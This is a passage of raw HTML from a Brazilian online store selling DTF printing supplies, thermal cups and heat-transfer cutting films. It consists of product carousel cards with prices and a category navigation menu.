class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(5) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2210" data-file="impressao-dtf-uv-envie-sua-arte-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2210/thumb_250-250-impressao-dtf-uv-envie-sua-arte-brasko-1.jpg" alt="Impressão de Folha DTF UV Pronto para Aplicação - Envie Sua Arte" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2210" data-file="impressao-dtf-uv-envie-sua-arte-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2210/thumb_250-250-impressao-dtf-uv-envie-sua-arte-brasko-2.jpg" alt="Impressão de Folha DTF UV Pronto para Aplicação - Envie Sua Arte"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/impressao-de-folha-dtf-uv-pronto-para-aplicacao-envie-sua-arte-p2210">Impressão de Folha DTF UV Pronto para Aplicação - Envie Sua Arte </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 30,00</div><div class="installment-plan"> ou em até 1x de R$ 30,00 no cartão ou R$ 28,50 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2105" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a4-210x297mm-unidade-p2105?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2105" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a4-210x297mm-unidade-p2105" title="Filme de Impressão DTF Têxtil A4 210x297mm" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2105" data-file="777609fbda7b1b75663b334ce0077e5567e400245a4a9.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2105/thumb_250-250-777609fbda7b1b75663b334ce0077e5567e400245a4a9.png" alt="Filme de Impressão DTF Têxtil A4 210x297mm" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2105" data-file="8da38d86096a8304ae2f985f761e1ad567e40024b1ed0.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2105/thumb_250-250-8da38d86096a8304ae2f985f761e1ad567e40024b1ed0.png" alt="Filme de Impressão DTF Têxtil A4 210x297mm"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a4-210x297mm-unidade-p2105">Filme de Impressão DTF Têxtil A4 210x297mm </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 1,15</div><div class="installment-plan"> ou em até 1x de R$ 1,15 no cartão ou R$ 1,09 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2209" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/copo-termico-de-inox-matte-com-abridor-para-cerveja-500ml-p2209?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2209" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/copo-termico-de-inox-matte-com-abridor-para-cerveja-500ml-p2209" title="Copo Térmico de Inox Matte com Abridor para Cerveja - 500ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2209" data-file="ec1ffb9033e76b4e5f6f58a83e52b12a65aae0894bf96.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2209/thumb_250-250-ec1ffb9033e76b4e5f6f58a83e52b12a65aae0894bf96.png" alt="Copo Térmico de Inox Matte com Abridor para Cerveja - 500ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2209" data-file="31549a9842919bb908747bdb5dc8fb2d65aae08a94ccf.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2209/thumb_250-250-31549a9842919bb908747bdb5dc8fb2d65aae08a94ccf.png" alt="Copo Térmico de Inox Matte com Abridor para Cerveja - 500ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/copo-termico-de-inox-matte-com-abridor-para-cerveja-500ml-p2209">Copo Térmico de Inox Matte com Abridor para Cerveja - 500ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 28,90</div><div class="installment-plan"> ou em até 1x de R$ 28,90 no cartão ou R$ 27,46 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2216" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/copo-termico-de-inox-sem-tampa-para-personalizar-473ml-p2216?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2216" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/copo-termico-de-inox-sem-tampa-para-personalizar-473ml-p2216" title="Copo Térmico de Inox sem Tampa para Personalizar - 473ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2216" data-file="bc5783e492aaadca3eadb1c493a54f4b68752e856facc.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2216/thumb_250-250-bc5783e492aaadca3eadb1c493a54f4b68752e856facc.png" alt="Copo Térmico de Inox sem Tampa para Personalizar - 473ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2216" data-file="cef459a2c59772bb46c59d40b45e47ef68752e85a9195.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2216/thumb_250-250-cef459a2c59772bb46c59d40b45e47ef68752e85a9195.png" alt="Copo Térmico de Inox sem Tampa para Personalizar - 473ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/copo-termico-de-inox-sem-tampa-para-personalizar-473ml-p2216">Copo Térmico de Inox sem Tampa para Personalizar - 473ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 29,90</div><div class="installment-plan"> ou em até 1x de R$ 29,90 no cartão ou R$ 28,41 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2103" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/tinta-dtf-textil-premium-para-impressao-em-tecidos-100ml-p2103?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2103" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/tinta-dtf-textil-premium-para-impressao-em-tecidos-100ml-p2103" title="Tinta DTF Têxtil Premium para Impressão em Tecidos - 100ml" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(2) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2103" data-file="tinta-dtf-ciano-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2103/thumb_250-250-tinta-dtf-ciano-brasko.jpg" alt="Tinta DTF Têxtil Premium para Impressão em Tecidos - 100ml" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2103" data-file="tinta-dtf-magenta-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2103/thumb_250-250-tinta-dtf-magenta-brasko.jpg" alt="Tinta DTF Têxtil Premium para Impressão em Tecidos - 100ml"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/tinta-dtf-textil-premium-para-impressao-em-tecidos-100ml-p2103">Tinta DTF Têxtil Premium para Impressão em Tecidos - 100ml </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 37,50</div><div class="installment-plan"> ou em até 1x de R$ 37,50 no cartão ou R$ 35,63 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2115" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a4-210x297mm-50-folhas-p2115?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2115" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a4-210x297mm-50-folhas-p2115" title="Filme de Impressão DTF Têxtil A4 (210x297mm) - 50 Folhas" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2115" data-file="dtf-textil-folha-a4-para-impressao-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2115/thumb_250-250-dtf-textil-folha-a4-para-impressao-brasko.jpg" alt="Filme de Impressão DTF Têxtil A4 (210x297mm) - 50 Folhas" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2115" data-file="screenshot-20.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2115/thumb_250-250-screenshot-20.jpg" alt="Filme de Impressão DTF Têxtil A4 (210x297mm) - 50 Folhas"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/filme-de-impressao-dtf-textil-a4-210x297mm-50-folhas-p2115">Filme de Impressão DTF Têxtil A4 (210x297mm) - 50 Folhas </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 49,27</div><div class="installment-plan"> ou em até 1x de R$ 49,27 no cartão ou R$ 46,81 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="2075" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/po-de-poliamida-premium-para-impressao-dtf-p2075?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="2075" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/po-de-poliamida-premium-para-impressao-dtf-p2075" title="Pó de Poliamida Premium para Impressão DTF" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(6) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2075" data-file="poliamida-em-p-para-impressao-dtf-brasko-0.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2075/thumb_250-250-poliamida-em-p-para-impressao-dtf-brasko-0.jpg" alt="Pó de Poliamida Premium para Impressão DTF" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2075" data-file="p-de-poliamida-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2075/thumb_250-250-p-de-poliamida-brasko.jpg" alt="Pó de Poliamida Premium para Impressão DTF"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/po-de-poliamida-premium-para-impressao-dtf-p2075">Pó de Poliamida Premium para Impressão DTF </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 17,90</div><div class="installment-plan"> ou em até 1x de R$ 17,90 no cartão ou R$ 17,01 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-24 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-24 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/filmes-de-recorte/"> Filmes de Recorte </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/filmes-de-recorte/ctx/">CTX</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/ctx/ctx-filme-brilhante/">CTX Filme Brilhante</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/ctx/ctx-fluorescente/">CTX Fluorescente</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-filmes-de-recorte-ctx-film-film-cintilante/">CTX Cintilante</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/ctx/ctx-glitter/">CTX Glitter</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/ctx/ctx-metallic/">CTX Metallic</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/filmes-de-recorte/power-filme/">Power Filme</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/power-filme/power-filme-v4/">Power Filme V4</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/power-filme/power-filme-metallic/">Power Filme Metallic</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/">Siser</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-pvc-plus/">Vinil Plus 2.0 - PVC</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-siser-italy-ps-film/">P.S. Filme</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-siser-fluorescente/">P.S. Fluorescente</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-siser-italy-ps-stretch/">P.S. Stretch</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-stripflock/">Stripflock</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-siser-glitter/">Glitter PU</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/glitter-pu-fluorescente/">Glitter PU Fluorescente</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/p-s-metallic/">P.S. Metallic</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/p-s-eletric/">P.S. Eletric</a> </li> <li> <a href="https://www.brasko.com.br/hi-5-p2169/">Hi-5</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/reflect-tex-prateado/">Reflect-Tex Prateado</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-siser-brick-brick-600/">Brick 600</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/p-s-subli-l-t/">P.S. Subli L.T.</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/reflect-tex-stretch/">Reflect-Tex Stretch</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/p-s-filme-extra/">P.S. Filme Extra</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/viodeflex-vernice/">Viodeflex Vernice</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-siser-foil/">Foil</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-soft/">Soft</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/brick/">Brick</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/reflect-tex-holografico/">Reflect-Tex Holográfico</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-thermoreflex-special/">Thermoreflex Special</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/metal/">Metal</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-siser-lumen/">Lumen</a> </li> <li> <a href="https://www.brasko.com.br/holografico-siser-p2156/">Holográfico</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/3d-xpd/">3D XPD</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/siser/3d-techno/">3D Techno</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte-ps-perfurado/">P.S. Perfurado</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/">Impressão Digital</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/colorprint/">Colorprint</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/colorprint-crystal-pu/">Colorprint Crystal PU</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/colorprint-pu/">Colorprint PU</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/colorprint-pu-extra/">Colorprint PU Extra</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/digibrick/">Digibrick</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/digiflock/">Digiflock</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/hi-5-print/">Hi-5 Print</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/soft-print-3-0/">Soft Print 3.0</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/soft-print-dark/">Soft Print Dark</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/t-t-d-evolution/">T.T.D Evolution</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/tex-mask/">Tex Mask</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/vinil-plus-dg/">Vinil Plus DG</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/impressao-digital/sublithin-lt/">Sublithin LT</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/filmes-de-recorte/plotter-de-recorte/">Plotter de Recorte</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/filmes-de-recorte/kit-amostras/">Kit Amostras</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/filmes-de-recorte/acessorios/">Acessórios</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/acessorios/bases-de-corte/">Bases de Corte</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/acessorios/laminas/">Lâminas</a> </li> <li> <a href="https://www.brasko.com.br/filmes-de-recorte/acessorios/pincas/">Pinças</a> </li> </div> </ul> </li> </div> <div class="menu_image_drop" id="menu_filmes_de_recorte"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-25 flex" sc-x="0" sc-y="0" width="12" sc-id="25" > <div class="element-container w-100" id="element-products-25"> <div class="title"> <h2>Menu - Filmes</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="213" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/ps-filme-siser-p213?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="213" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/ps-filme-siser-p213" title="PS Filme Siser" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(2) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="213" data-file="ps-film-modelo.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/213/thumb_250-250-ps-film-modelo.png" alt="PS Filme Siser" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="213" data-file="ps-filme-pixels.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/213/thumb_250-250-ps-filme-pixels.jpg" alt="PS Filme Siser"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/ps-filme-siser-p213">PS Filme Siser </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div 